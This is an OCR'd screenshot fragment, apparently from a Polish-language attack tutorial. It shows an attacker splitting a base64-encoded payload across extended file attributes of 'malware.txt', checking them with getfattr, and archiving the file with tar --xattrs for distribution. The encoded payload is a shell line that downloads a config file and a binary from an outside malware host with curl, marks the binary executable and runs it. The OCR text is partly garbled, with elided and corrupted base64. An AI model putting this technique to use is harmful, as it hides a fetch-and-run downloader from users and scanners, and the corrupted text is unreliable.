
Y2QgLi87IGN1cmwgLXMg...WVvdXQgMTAgaHR0cHM6Ly9tYWx3

Setting slice number: 1 - PAYLOAD: 
YXJlLnRvcC9jb25maWcu...25maWcuanNvbjsgY3VybCAtcyAt

Setting slice number: 2 - PAYLOAD: 
LWNvbm5lY3QtdGltZW91...L21hHdhcmUudG9wL2xpbnV4LmJp

Setting slice number: 3 - PAYLOAD: 
biAtayAtbyBsaW51eHN5...bGludhzeXM7IC4vbGludXhzeXMK

Sprawdzamy, czy wszystko poszło po naszej myśli:
agresor@darkstar:~$ getfattr --dump --recursive 
malware.txt

# file: malware.txt

user.payload0="Y2QgLi87IGN1cmwgLXMgLS1jb25uZWN0LXRpbWVvdXQ
user.payload1="YXJlLnRvcC9jb25maWcuanNvbiAtayAtbyBjb25maWc
user.payload2="LWNvbm5lY3QtdGltZW91dCAxMCBodHRwczovL21hbHd
user.payload3="biAtayAtbyBsaW51eHN5czsgY2htb2QgK3ggbGludXh
Jeśli wszystko się zgadza tworzymy archiwum z tekstowym
„duchem” i umieszczamy na serwerze dystrybucyjnym:
agresor@darkstar:~$ tar --xattrs -pcvzf 
malware.tar.gz malware.txt
